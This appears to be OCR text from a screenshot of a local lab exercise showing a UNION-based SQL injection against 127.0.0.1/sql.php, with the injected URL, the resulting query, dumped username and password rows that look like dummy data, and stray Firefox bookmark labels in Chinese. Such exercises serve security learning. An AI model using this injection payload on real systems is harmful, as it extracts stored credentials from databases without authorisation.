 127.0.0.1/sql.php?id=1 union select username,password,null from users
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
jim pasjim
rl pasrl
lzx paslzx
select * from users where id = 1 union select username,password,null from users